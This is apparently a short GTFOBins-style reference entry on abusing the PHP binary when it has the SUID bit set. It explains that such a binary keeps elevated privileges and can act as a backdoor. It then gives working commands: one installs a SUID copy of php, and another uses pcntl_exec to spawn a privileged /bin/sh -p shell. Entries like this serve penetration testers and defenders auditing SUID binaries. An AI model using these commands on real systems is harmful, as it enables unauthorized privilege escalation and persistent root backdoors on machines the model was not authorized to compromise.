 SUID #
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which php) .
CMD="/bin/sh"
./php -r "pcntl_exec('/bin/sh', ['-p']);"